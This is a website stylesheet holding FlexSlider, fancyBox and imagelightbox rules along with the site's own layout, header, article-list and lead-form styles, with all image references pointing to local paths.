.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #ee3527; border: 2px solid #fff; cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

h1 { position: relative; margin-bottom: 10px; border-bottom: 1px solid #fff; color: #333; font-weight: 400; font-size: 2.25rem; line-height: 1; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -4px; height: 1px; width: 100%; background-color: #fff; }

h2 { color: #555555; font-weight: 700; line-height: 1; margin: 0.9375rem 0; }

h3 { line-height: 3.125rem; font-weight: 700; color: #ee3527; line-height: 1; margin: 0.9375rem 0; }

h4 { color: #555555; font-weight: 700; font-style: italic; margin: 0.9375rem 0; }

hr { background-color: #0172aa; height: 1px; }

.heading { font-family: "Lato", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

.button, .button-project-details, .projects-box .text a, article .button-project-details { font-weight: 600; font-size: 1.125rem; margin-top: 15px; border-radius: 5px; }

.buttons { font-weight: 600; font-size: 1.125rem; width: 100%; margin-top: 15px; border-radius: 5px; }

.transparent-button { background-color: #0172aa; font-size: 1.625rem; font-weight: 300; }

@media only screen and (min-width: 64.063em) { .transparent-button { background-color: rgba(27, 27, 27, 0.35); } }

.secondary { border: 1px solid #ff756b; font-size: 1.625rem; font-weight: 300; }

.button-or { display: none; }

@media only screen and (min-width: 40.0625em) { .button-or { color: #fff; margin: 0 1.25rem 1.25rem 1.25rem; display: inline-block; } }

.content-box-shadow { -webkit-box-shadow: 1px 2px 12px 0px rgba(0, 0, 0, 0.14); box-shadow: 1px 2px 12px 0px rgba(0, 0, 0, 0.14); padding: 1.25rem; margin: 1.875rem 0 0; }

.content-callout { background: url("/images/content-box-bg.png"); background-size: cover; padding: 1.25rem; font-family: "Lato", sans-serif; font-weight: 300; font-size: 1.125rem; color: #fff; font-style: italic; text-shadow: 0px 1px 0px #333333; }

.content-callout a { font-size: 1.0625rem; margin-top: 0; float: left; width: 30%; margin-right: 20px; border-radius: 4px; background: -webkit-gradient(linear, left bottom, left top, from(rgba(3, 138, 219, 0.8)), to(rgba(3, 164, 227, 0.8))); background: linear-gradient(0deg, rgba(3, 138, 219, 0.8) 0%, rgba(3, 164, 227, 0.8) 100%); -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (max-width: 40em) { .content-callout a { width: 100%; display: block; } }

.picframe { border: 5px solid #ccc; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

.pic-pad.left { padding-right: 0.9375rem; }

.pic-pad.right { padding-left: 0.9375rem; }

ul.special { margin: 0; padding: 0; }

ul.special li { margin: 0.75rem 0 0 0; padding: 0 0 0 0.625rem; color: #555; font-size: 1.125rem; line-height: 1.375rem; background-repeat: no-repeat; background-position: top left; }

ul.special ul li { margin: 0.5rem; }

ul.special ul li:before { content: ''; }

.fancybox-overlay { background-color: rgba(0, 0, 0, 0.8); }

blockquote p { color: #0172aa; }

.button-project-details, .projects-box .text a { position: absolute; bottom: 20px; left: 20%; right: 20%; margin-top: -7px; border-radius: 5px; background: #fff; color: #0172aa; font-size: 1.125rem; font-weight: 400; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); }

.button-project-details i, .projects-box .text a i { vertical-align: text-bottom; }

.button-project-details:hover, .projects-box .text a:hover { background: #0172aa; color: #fff; -webkit-transition: background .5s ease; transition: background .5s ease; }

.projects-box { height: 100%; background-color: #0172aa; -webkit-box-sizing: border-box; box-sizing: border-box; margin: 0.625rem 0; }

@-moz-document url-prefix() { .projects-box { min-height: 340px; } }

.projects-box .thumbnail { padding: 2.5rem 0 0.625rem 1.25rem; background-color: #0172aa; width: 100%; margin: 0; }

@media only screen and (min-width: 40.0625em) { .projects-box .thumbnail { width: 40%; float: left; } }

.projects-box .text { background-color: #0172aa; float: left; width: 100%; margin: 0; padding: 1.25rem; text-align: center; }

@media only screen and (min-width: 40.0625em) { .projects-box .text { width: 60%; float: left; text-align: left; } }

.projects-box .text h2 { font-family: 'Lato',sans-serif; color: #fff; font-size: 1.75rem; display: inline-block; text-decoration: underline; }

.projects-box .text p { color: #fff; }

.projects-box .text a { position: relative; left: 0; right: 0; top: 0; }

/*======================================= Layouts =======================================*/
.content { padding: 1.25rem 0; }

.content .content-text { padding: 1.875rem; }

.content .content-sub-text { padding: 0.9375rem; }

.content .content-sub-text .homepage-callout-container { height: 100%; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 2.5rem 0; }

.content.home-arch2 .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 1.875rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
header.page-header { background-position: bottom; padding: 1.875rem 0 0 0; text-align: center; background: #fff; position: relative; z-index: 6; -webkit-box-shadow: 0 4px 2px -2px #1c1c1c; box-shadow: 0 4px 2px -2px #1c1c1c; border-bottom: 10px solid #ee3527; }

header.page-header #top-left-phone { position: absolute; top: 0px; left: 15px; z-index: 10; color: #fff; font-size: 1.25rem; }

header.page-header #top-left-phone span { color: #ee3527; }

header.page-header .logo { margin: 2.375rem 0.3125rem 0.9375rem 0.3125rem; width: auto; }

header.page-header .gutter-left { display: none; }

header.page-header .header-call { color: #ee3527; font-size: 2rem; }

header.page-header a { color: #2b2b2b; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #666; font-size: 1.25rem; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .tagline img { height: 40px; margin-right: 0.3125rem; }

header.page-header .tagline #slogan { text-align: right; float: left; font-weight: 300; font-size: 1rem; }

header.page-header .tagline #slogan span { color: #0172aa; font-weight: 600; }

header.page-header #bullet-points { font-size: 1.125rem; text-transform: uppercase; font-style: italic; text-align: center; line-height: 1.5em; margin-bottom: 0.9375rem; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #0172aa; font-size: 2rem; font-weight: 400; text-align: center; font-family: "Lato", sans-serif; }

header.page-header .phone { color: #ee3527; font-size: 2rem; line-height: 1.4; font-weight: 400; text-transform: uppercase; padding-bottom: 1.875rem; }

header.page-header .phone a { color: #121212; font-weight: 400; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 1.875rem 0 0 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 2.375rem 0.3125rem 0.9375rem 0.3125rem; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { padding: 0; text-align: right; background: url("/images/top-bar-bg.png") bottom left repeat-x, white; border-bottom: none; }
  header.page-header #top-left-phone { position: absolute; top: 0px; left: 15px; z-index: 10; color: #fff; font-size: 1.25rem; display: none; }
  header.page-header #top-left-phone span { color: #ee3527; }
  header.page-header .gutter-left { position: absolute; top: 0; left: 0; display: block; z-index: 8; background: #fff; border-bottom: 10px solid #ee3527; }
  header.page-header .branding { text-align: left; background-image: url("/images/menu-side.jpg"); background-position: bottom right; background-repeat: no-repeat; height: 100%; }
  header.page-header .logo { margin: 1.875rem; }
  header.page-header .tagline { font-size: 1.25rem; margin: 0; padding-bottom: 1.875rem; }
  header.page-header .contact { margin: 2.125rem 0 0 0; } }

@media only screen and (min-width: 1025px) and (max-width: 1260px) { header.page-header .logo { width: 325px; } }

.top-bar { position: fixed; left: 0; top: 0; right: 0; width: 100%; z-index: 10; background: url("/images/top-bar-bg.png"); }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown { text-align: left; }
  .top-bar .dropdown li { border-top: 1px solid #ee3527; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #ee3527; } }

@media only screen and (min-width: 64.063em) { .top-bar { position: relative; }
  .top-bar .top { margin-top: 2px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .top-bar .top > li { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .top-bar .top > li > a { text-align: center; }
  .top-bar, .top-bar .top > li, .top-bar .top > li > a { max-height: 3.125rem; background: transparent; } }

@media only screen and (min-width: 1260px) { .top-bar .top { max-width: 46.25rem; } }

.article-header, .content .content-main h2.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; }

.article-header a:link, .content .content-main h2.article-header a:link { font-family: 'Lato',sans-serif; color: #fff; font-weight: bold; }

.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; color: #fff; }

.article-header h2 { color: #fff; }

article .button-project-details, article .projects-box .text a, .projects-box .text article a { width: auto; padding: 5px; margin-top: 15px; border-radius: 5px; background: #fff; color: #0172aa; font-size: 1.125rem; font-weight: 400; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); }

article .button-project-details i, article .projects-box .text a i, .projects-box .text article a i { vertical-align: text-bottom; }

article .button-project-details:hover, article .projects-box .text a:hover, .projects-box .text article a:hover { background: #0172aa; color: #fff; -webkit-transition: background .5s ease; transition: background .5s ease; }

.thumbnail { padding: 20px; width: 100%; text-align: center; }

@-moz-document url-prefix() { .thumbnail { min-height: 340px; } }

@media only screen and (min-width: 64.063em) { .thumbnail { padding: 0; text-align: left; float: left; width: auto; margin-right: 20px; } }

.articles-list { clear: both; }

.articles-list article { background: #0172aa; width: 100%; display: table; padding: 1.25rem; margin-bottom: 30px; color: #fff; }

.articles-list article a:link, .articles-list article a:visited { color: #fff; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #13b0fe; border-top: none; border-bottom: none; background-color: #015b88; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #444; font-family: "Lato", sans-serif; font-size: 2em; font-weight: 400; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0.3125rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #013955; color: #fff; border-radius: 3px; border: 1px solid #fff; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #ee3527; border-color: #cd1d10; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cd1d10; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

